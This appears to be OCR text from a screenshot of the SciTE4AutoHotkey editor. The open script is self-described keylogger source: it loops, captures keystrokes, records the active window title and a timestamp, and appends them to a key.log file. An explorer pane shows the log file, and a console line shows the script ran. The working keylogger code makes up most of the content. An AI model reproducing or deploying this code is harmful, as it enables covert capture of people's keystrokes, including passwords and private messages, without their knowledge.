 Test Script 1.ahk * SciTE4AutoHotkey [1 of 3]
File Edit Search View Tools Options Language Tabs Help
1 Test Script 1.ahk * 2 Test Script 2.ahk 3 Test Script 3.ahk
1 Loop { ; Keylogger that also records page title and time.
2 Input, k , V T5
3 FormatTime, t ,, MM-dd-yyyy  hh:mm:ss tt
4 WinGetActiveTitle , pt
5 pttk = `n`n`n****************`n%pt%`n%t%`n`n%k% ; Defines variable pttk: page title, time, keys logged
6 k:=pt!=pt2 ? pttk :k ; Sets value of k to either pttk or k.
7 FileAppend, %k% , key.log
8 pt2 := pt
9 }
10
11 ESC::ExitApp
12
13
14 type something out within scite
15
16 type some more thing sout in scite
Temporary Scripts
File Home Share View
This PC Desktop Temporary Scripts Search Temporary ...
Name Type Size
Other Scripts File folder
key.log Text Document 2 KB
Test Script 1.ahk AutoHotkey Script 1 KB
Test Script 2.ahk AutoHotkey Script 0 KB
Test Script 3.ahk AutoHotkey Script 0 KB
5 items 1 item selected 1.05 KB
>"C:\Program Files (x86)\AutoHotkey\AutoHotkey.exe" /ErrorStdOut "C:\Users\juho2\Desktop\Temporary Scripts\Test Script 1.a
>Exit code: 0 Time: 221.2
Line: 6 | Column: 3 | INS | (CR+LF) |